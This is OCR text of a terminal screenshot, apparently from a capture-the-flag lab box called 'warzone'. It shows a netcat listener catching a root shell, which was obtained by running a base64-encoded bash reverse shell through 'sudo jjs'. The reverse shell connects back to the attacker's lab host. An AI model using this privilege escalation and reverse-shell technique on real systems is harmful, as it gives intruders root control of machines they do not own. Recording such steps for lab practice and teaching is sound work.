 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.70: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.70] 39162
root@warzone:/home/captain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@warzone:/home/captain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@warzone:/home/captain#
jjs> captain@warzone:~$ echo "Java.type('java.lang.Runtime').getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTI
uMTY4LjEuMTYvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}').waitFor()" | sudo jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYvOTk5OSAwPiYx
}|{base64,-d}|{bash,-i}').waitFor()